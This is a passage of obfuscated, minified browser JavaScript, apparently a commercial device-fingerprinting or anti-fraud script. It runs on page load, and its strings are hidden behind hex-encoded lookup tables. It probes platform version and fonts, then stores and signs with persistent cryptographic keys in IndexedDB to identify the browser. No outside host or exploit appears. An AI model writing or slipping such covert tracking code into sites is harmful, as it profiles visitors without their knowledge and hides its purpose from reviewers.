}this.td_5b=td_b;if(this.td_4Y!==true||this.td_3c!==((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)){return;
}this.td_3c=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(778,11)):null);
this.td_0V=this.td_3c;var td_D=typeof this.td_4T===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(789,6)):null)&&this.td_4T!==null;
var td_v=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(795,6)):null))!==-1;
var td_N=td_D&&this.td_4T.indexOf(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null))!==-1;
if(td_N){this.osNoUA=((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(664,8)):null);
}if(td_v||td_N){return;}this.td_4T=this.td_0V;},td_r:function(td_n){return(typeof td_n!==[][[]]+""&&td_n!==null);},td_s:function(td_c){this.td_4T=td_c;},td_o:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){td_2i.td_1b=td_d;
return;}if(td_2i.td_1b>td_S){return;}td_2i.td_1b=td_M;if(typeof td_4O!==[][[]]+""&&td_4W.td_r(navigator.userAgentData)&&td_4W.td_r(navigator.userAgentData.getHighEntropyValues)){var td_X=navigator.userAgentData.getHighEntropyValues([((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(801,15)):null)]);
if(td_4W.td_r(td_X)&&td_4W.td_r(td_X.then)){td_X.then(function(td_C){function td_h(td_p){return(typeof td_p!==[][[]]+""&&td_p!==null);}if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>=13){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(646,10)):null));
td_2i.td_1b=td_J;}else{if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null));
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}else{if(td_h(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)){if(td_h(td_C)&&td_h(td_C.platformVersion)&&td_h(td_C.platformVersion.split)){var td_j=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_j>0){td_4W.td_s(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(816,8)):null)+td_j);
td_2i.td_1b=td_J;}else{td_2i.td_1b=td_d;}}}}});}}},td_e:function(){if(this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)||this.td_5b===((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null)){return false;
}try{if(td_4W.td_r(document.fonts)&&td_4W.td_r(document.fonts.check)){return document.fonts.check(((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(824,23)):null));
}}catch(td_N){}return false;},td_U:{},td_m:{},td_H:{},td_i:{}};td_2i.tdz_9729449425fe4a8f948c5feb51f820c3=new td_2i.td_5F("\x39\x37\x32\x39\x34\x34\x39\x34\x32\x35\x66\x65\x34\x61\x38\x66\x39\x34\x38\x63\x35\x66\x65\x62\x35\x31\x66\x38\x32\x30\x63\x33\x34\x61\x34\x33\x34\x30\x35\x30\x35\x61\x35\x33\x35\x66\x34\x31\x35\x63\x35\x36\x31\x32\x30\x63\x35\x62\x30\x66\x36\x33\x30\x39\x35\x62\x35\x65\x35\x64\x30\x30\x34\x31\x34\x36\x32\x34\x31\x30\x34\x37\x35\x30\x31\x66\x36\x35\x34\x37\x35\x65\x30\x38\x35\x64\x35\x36\x34\x30\x35\x63\x35\x61\x35\x62\x35\x39\x34\x39\x35\x38\x35\x37\x34\x31\x30\x33\x30\x61\x35\x61\x30\x64\x35\x37\x30\x37\x35\x64");
function td_C(td_E,td_R,td_F){if(typeof td_F===[][[]]+""||td_F===null){td_F=0;}else{if(td_F<0){td_F=Math.max(0,td_E.length+td_F);}}for(var td_k=td_F,td_g=td_E.length;td_k<td_g;td_k++){if(td_E[td_k]===td_R){return td_k;
}}return -1;}function td_X(td_v,td_f,td_G){return td_v.indexOf(td_f,td_G);}function td_p(td_f){if(typeof td_f!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_f===null||typeof td_f.replace===[][[]]+""||td_f.replace===null){return null;
}return td_f.replace(/^\s+|\s+$/g,"");}function td_Z(td_v){if(typeof td_v!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_4Q(td_G){if(typeof td_G!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_G===null||typeof td_G.trim===[][[]]+""||td_G.trim===null){return null;
}return td_G.trim();}function td_4o(td_a,td_K,td_b){return td_a.indexOf(td_K,td_b);}function td_j(){return Date.now();}function td_c(){return new Date().getTime();}function td_A(){return performance.now();
}function td_w(){return window.performance.now();}function td_5q(td_W){return parseFloat(td_W);}function td_1a(td_Q){return parseInt(td_Q);}function td_3s(td_k){return isNaN(td_k);}function td_3g(td_g){return isFinite(td_g);
}function td_t(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5q=Number.parseFloat;td_1a=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5q=parseFloat;
td_1a=parseInt;}else{td_5q=null;td_1a=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3s=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3s=isNaN;}else{td_3s=null;}}if(typeof Number.isFinite!==[][[]]+""){td_3g=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_3g=isFinite;}else{td_3g=null;}}}function td_y(){if(!Array.prototype.indexOf){td_4o=td_C;}else{td_4o=td_X;}if(typeof String.prototype.trim!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_4Q=td_p;
}else{td_4Q=td_Z;}if(typeof Date.now===[][[]]+""){td_j=td_c;}var td_k=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_A=td_w;
}else{td_A=td_j;td_k=true;}}if(!td_k){var td_f=td_A();var td_v=td_f.toFixed();if(td_f===td_v){td_A=td_j;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_u){return Object.prototype.toString.call(td_u)===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(14,14)):null);
};}td_t();}function td_5k(td_h){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&document.readyState===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(35,8)):null)){td_h();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_h,300);}else{var td_N=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_h,td_N);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(43,6)):null),function(){setTimeout(td_h,td_N);
},false);}else{var td_v=td_E.onload;td_E.onload=new function(){var td_a=true;if(td_v!==null&&typeof td_v===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_a=td_v();
}setTimeout(td_h,td_N);td_E.onload=td_v;return td_a;};}}}}}function td_D(){if(typeof td_3G!==[][[]]+""){td_3G();}if(typeof td_0K!==[][[]]+""){td_0K();}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_5H!==[][[]]+""){if(typeof td_0F!==[][[]]+""&&td_0F!==null){td_5H(td_0F,false);
}if(typeof td_5m!==[][[]]+""&&td_5m!==null){td_5H(td_5m,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6g!==[][[]]+""){td_6g();}if(typeof td_4k!==[][[]]+""){td_4k.start();}if(typeof td_4u!==[][[]]+""){td_4u.start();
}if(typeof td_5B!==[][[]]+""){td_5B();}}function td_5e(){try{td_2i.td_3e();td_2i.td_2a(document);td_4W.td_0Y();td_y();var td_f="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_f){td_D();
}else{td_5k(td_D);}}catch(td_N){}}td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca=new td_2i.td_5F("\x65\x38\x31\x31\x34\x61\x32\x38\x32\x39\x63\x33\x34\x62\x32\x63\x38\x65\x33\x66\x36\x64\x61\x66\x32\x32\x63\x37\x65\x33\x63\x61\x31\x31\x35\x35\x34\x39\x31\x63\x35\x30\x30\x33\x34\x36\x35\x35\x34\x61\x31\x34\x31\x30\x35\x61\x35\x30\x31\x36\x35\x66\x31\x62\x31\x35\x31\x36\x35\x61\x30\x32\x30\x37\x30\x64\x30\x35\x31\x34\x35\x37\x35\x33\x30\x37\x35\x38\x30\x62\x35\x66\x31\x61\x31\x36\x30\x30\x35\x61\x30\x62\x35\x34\x35\x37\x30\x35\x34\x31\x35\x39\x37\x37\x37\x61\x32\x37\x36\x30\x37\x35\x33\x32\x31\x66\x35\x31\x30\x64\x35\x33\x36\x31\x33\x35\x37\x37\x33\x37\x33\x32\x32\x37\x31\x66\x36\x32\x32\x38\x37\x34\x33\x36\x30\x32\x34\x65\x31\x37\x35\x34\x36\x37\x30\x34\x36\x32\x37\x63\x32\x30\x31\x66\x30\x61\x30\x37\x30\x66\x31\x34\x35\x36\x35\x36\x35\x38\x34\x30\x31\x30\x35\x39\x31\x37\x35\x36\x30\x37\x35\x32\x31\x33\x31\x33\x30\x66\x34\x36\x35\x37\x30\x39\x34\x30\x30\x65\x34\x34\x30\x36\x30\x33\x35\x66\x34\x61\x34\x32\x35\x30\x35\x65\x31\x36\x35\x39\x34\x38\x34\x37\x35\x62\x30\x38\x35\x36\x34\x64\x31\x31\x35\x62\x30\x34\x34\x61\x30\x62\x35\x37\x30\x38\x35\x39\x30\x61\x30\x32\x30\x33\x30\x32\x30\x32\x35\x33\x30\x35\x35\x36\x30\x33\x31\x30\x30\x38\x30\x31\x36\x37\x34\x33\x35\x66\x35\x30\x35\x63\x31\x34\x34\x62\x35\x62\x35\x64\x33\x63\x35\x37\x35\x35\x31\x36\x35\x37\x35\x65\x31\x65\x31\x36\x35\x61\x30\x32\x36\x39\x31\x30\x31\x38\x31\x36\x35\x37\x30\x66\x34\x35\x34\x34\x30\x63\x35\x37\x33\x63\x30\x61\x30\x30\x34\x31\x30\x63\x31\x37\x34\x37\x30\x38\x35\x36\x36\x37\x34\x31\x35\x30\x30\x34\x30\x65\x31\x32\x31\x31\x35\x62\x30\x35\x34\x61\x35\x38\x30\x32\x34\x30\x34\x35\x30\x64\x30\x37\x31\x34\x30\x66\x30\x32\x34\x35\x35\x64\x30\x33\x30\x65");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_Hb=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(0,6)):null);
var td_sQ=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(6,7)):null);
var td_Ok=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(13,8)):null);
var td_my=window.crypto||window.msCrypto;var td_BO=(typeof td_my!==[][[]]+"")?td_my.subtle||td_my.webkitSubtle:null;var td_Ra=false;function td_5W(){try{var td_dO=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_my||!td_BO||!td_dO){return;}var td_Ps=td_dO.open(td_Hb,1);td_Ps.onupgradeneeded=function(){try{td_Ps.result.createObjectStore(td_sQ,{keyPath:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(21,2)):null)});
}catch(td_Ww){}};td_Ps.onsuccess=function(){try{td_XC(td_Ps.result);}catch(td_mT){}};td_Ps.onerror=function(td_Rb){try{}catch(td_U4){}};}catch(td_gp){}}function td_XC(td_L5){var td_Sy=td_L5.transaction(td_sQ,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(23,8)):null));
var td_Xc=td_Sy.objectStore(td_sQ);var td_Ar=td_Xc.get(td_Ok);td_Ar.onsuccess=function(){try{if(td_Ar.result===undefined||td_Ar.result===null||td_Ar.result.privateKey===null||td_Ar.result.publicKey===null||td_Ar.result.createTime===null||td_Ar.result.type===null){td_Df(td_L5,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null));
}else{td_NW(td_Ar.result.privateKey,td_Ar.result.publicKey,td_xy(td_Ar.result.createTime,td_Ar.result.type));}}catch(td_xc){}};}function td_Df(td_VI,td_o2){try{var td_er;if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_er=td_BO.generateKey({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(40,5)):null),namedCurve:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_er=td_BO.generateKey({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_er.then!==[][[]]+""){td_er.then(function(td_Ck){td_u4(td_VI,td_Ck,td_o2);},function(td_yz){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}});}else{try{td_er.oncomplete=function(td_Lv){td_u4(td_VI,td_Lv.target.result,td_o2);};td_er.onerror=function(td_mN){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}};}catch(td_qH){}}}catch(td_qH){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}}function td_u4(td_R4,td_x9,td_gR){try{var td_QT=td_R4.transaction(td_sQ,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(81,9)):null));
var td_fw=td_QT.objectStore(td_sQ);var td_y9=Math.floor(td_j()/1000);var td_Uy=td_fw.put({id:td_Ok,publicKey:td_x9.publicKey,privateKey:td_x9.privateKey,createTime:td_y9,type:td_gR});td_Uy.onsuccess=function(){try{td_NW(td_x9.privateKey,td_x9.publicKey,td_xy(td_y9,td_gR));
}catch(td_GG){}};td_Uy.onerror=function(){try{if(td_gR===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_R4,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}catch(td_wf){}};}catch(td_pl){if(td_gR===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_R4,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}}function td_xy(td_G6,td_he){var td_HG=td_Ra?td_1T:td_3E;return{"\x72\x6e\x64":td_3R(16),"\x6e\x6f\x6e\x63\x65":td_HG,"\x64\x61\x74\x65":td_G6,"\x74\x79\x70\x65":td_he};}function td_hj(td_ME,td_W3){try{return td_BO.exportKey(td_ME,td_W3);
}catch(td_RN){return null;}}function td_NW(td_Xz,td_P2,td_M8){var td_md=td_hj(Number(704515).toString(29),td_P2);if(td_md===null){td_md=td_hj(((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(90,3)):null),td_P2);
td_M8[Number(1285914).toString(35)]=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(93,10)):null);
}if(td_md===null||typeof td_md===[][[]]+""){return;}if(typeof td_md.then!==[][[]]+""){td_md.then(function(td_Sf){td_M8[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]=td_Vo(td_Sf);
td_XP(td_Xz,td_M8);});}else{td_md.oncomplete=function(td_kA){td_M8[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]=td_Vo(td_kA.target.result);
td_XP(td_Xz,td_M8);};}}function td_XP(td_rF,td_ml){try{var td_Hs;if(td_ml[Number(1285914).toString(35)]===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Hs=td_BO.sign({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(40,5)):null),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},td_rF,td_C8(td_ml));
}else{td_Hs=td_BO.sign({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(50,17)):null),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},td_rF,td_C8(td_ml));
